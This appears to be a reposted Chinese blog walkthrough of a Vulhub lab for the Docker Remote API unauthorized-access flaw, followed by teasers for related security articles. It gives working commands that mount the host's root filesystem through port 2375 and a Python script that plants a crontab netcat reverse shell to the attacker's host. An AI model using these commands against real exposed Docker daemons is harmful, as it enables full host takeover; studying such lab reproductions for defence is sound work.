Vulhub 漏洞学习之:Docker
Vulhub 漏洞学习之:Docker
1 docker daemon api 未授权访问漏洞
- 存在可以启动的容器
- docker 守护进程监听在0.0.0.0,外网可访问
- 没有使用iptable等限制可连接的来源ip。
参考链接:
- [http://www.loner.fm/drops/#!/drops/1203.新姿势之Docker Remote API未授权访问漏洞分析和利用](http://www.loner.fm/drops/#!/drops/1203.新姿势之Docker Remote API未授权访问漏洞分析和利用)
1.1 漏洞利用过程

访问
your-ip:2375/version验证是否搭建成功
远程对被攻击主机的docker容器进行操作
# 查看目标主机的主容器
docker -H tcp://10.5.7.211:2375 images # 远程启动被攻击主机的docker容器,并挂载宿主机的根目录
docker -H tcp://10.5.7.211:2375 run -it -v /:/mnt imagelD /bin/bash # 可对宿主机进行远程文件操作
cd /mnt
启动一个容器,并将宿主机的
/etc目录挂载到容器中,便可以任意读写文件了。import docker client = docker.DockerClient(base_url='http://your-ip:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc your-ip 21 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})
将命令写入crontab配置文件,进行反弹shell。
Vulhub 漏洞学习之:Docker的更多相关文章
- KALI搭建Docker+Vulhub漏洞复现环境
在学习网络安全的过程中,少不了的就是做漏洞复现,而漏洞复现一般比较常用的方式就是使用docker-vulhub进行环境搭建,我近期也遇到了这个问题,但是网上的教程特别混乱,根本起不到帮助作用,即使有可 ...
- vulhub漏洞环境
0x00 vulhub介绍 Vulhub是一个基于docker和docker-compose的漏洞环境集合,进入对应目录并执行一条语句即可启动一个全新的漏洞环境,让漏洞复现变得更加简单,让安全研究者更 ...
- FastJson远程命令执行漏洞学习笔记
FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...
- ubuntu搭建vulhub漏洞环境
0x01 简介 Vulhub是一个面向大众的开源漏洞靶场,无需docker知识,简单执行两条命令即可编译.运行一个完整的漏洞靶场镜像.旨在让漏洞复现变得更加简单,让安全研究者更加专注于漏洞原理本身. ...
- PWN二进制漏洞学习指南
目录 PWN二进制漏洞学习指南 前言 前置技能 PWN概念 概述 发音 术语 PWN环境搭建 PWN知识学习途径 常见漏洞 安全机制 PWN技巧 PWN相关资源博客 Pwn菜鸡小分队 PWN二进制漏洞 ...
- XSS漏洞学习笔记
XSS漏洞学习 简介 xss漏洞,英文名为cross site scripting. xss最大的特点就是能注入恶意的代码到用户浏览器的网页上,从而达到劫持用户会话的目的. 说白了就是想尽办法让你加载 ...
- Docker学习之Docker容器基本使用
Docker学习之Docker容器基本使用 新建容器并启动 命令格式:docker run --options repository:tag 后台运行 命令格式:-d 已存在的容器相关操作 启动:do ...
- Docker学习之Docker镜像基本使用
Docker学习之Docker镜像基本使用 获取镜像 命令格式:docker pull [选项] [Docker Registry 地址[:端口号]/]仓库名[:标签] 例如: docker pull ...
- Typecho-反序列化漏洞学习
目录 Typecho-反序列化漏洞学习 0x00 前言 0x01 分析过程 0x02 调试 0x03 总结 0xFF 参考 Typecho-反序列化漏洞学习 0x00 前言 补丁: https://g ...
- 学习强国docker文件用法
学习强国docker用法 docker文件地址 https://github.com/fuck-xuexiqiangguo/docker 构建 docker docker build -t D ...
随机推荐
- SQL注入绕waf思路总结
1.关键字大小写混合绕过 关键字大小写混合只针对于小写或大写的关键字匹配技术-正则表达式,如果在匹配时大小写不敏感的话,就无法绕过.这是最简单的一个绕过技术. 例如:将union select混写成U ...
- js实现n秒内只能点击一次操作
<button @click="submit">5秒内只能点一次</button>
- js属性对象的hasOwnProperty( )方法,检测一个属性是否是对象的自有属性
hasOwnProperty() 方法会返回一个布尔值,指示对象自身属性中是否具有指定的属性(也就是,是否有指定的键). 语法: obj.hasOwnProperty(prop) 参数: prop ...
- 低代码开发平台YonBuilder移动开发,开发阅读APP教程
设计实现效果如下图: 主要包括书架,阅读,收藏功能. 经过分析,我们可以先实现底部导航功能,和书架列表页面. 1. 使用 tabLayout 高级窗口实现底部导航 . 使用tabLayout 有两 ...
- 控制台运行java
控制台执行java 新建java代码 新建一个记事本文件,将文件名改为HelloWorld.java,注意:后缀是.java. 若没有显示文件后缀,可以在资源管理器打开显示后缀,然后再次修改文件名,一 ...
- Input源码解读——从"Show tabs"开始
Input源码解读--从"Show tabs"开始 本文基于Android T版本源码,梳理当用户在开发者选项中开启Show tabs功能后显示第点按操作的视觉反馈的原理,来进一步 ...
- [Python]Python调用Matlab (Pycharm版本)
目录 第一步:生成Build文件夹 第二步: 复制build文件夹到Pycharm下 第三步:调用代码 第一步:生成Build文件夹 C:\Program Files\MATLAB\R2016a\ex ...
- Vue ElementUI 修改MessageBox 弹框样式
1.情景还原 <template> <el-button type="text" @click="open">点击打开 Message ...
- 在elasticsearch中简单的使用script_fields
目录 1.背景 2.准备数据 2.1 mapping 2.2 插入数据 3.案例 3.1 格式化性别 1-男 2-女 -1-未知 如果不存在sex字段,则显示-- 其余的显示 ** 3.1.1 dsl ...
- vue3 h函数 h() 生成 element-plus vnode
vue3的h函数和vue2的h函数入参不同 下面是vue2的vnode示范 然后是vue3的错误示范 下面是正确示范 let open1=() => { return new Promise(( ...
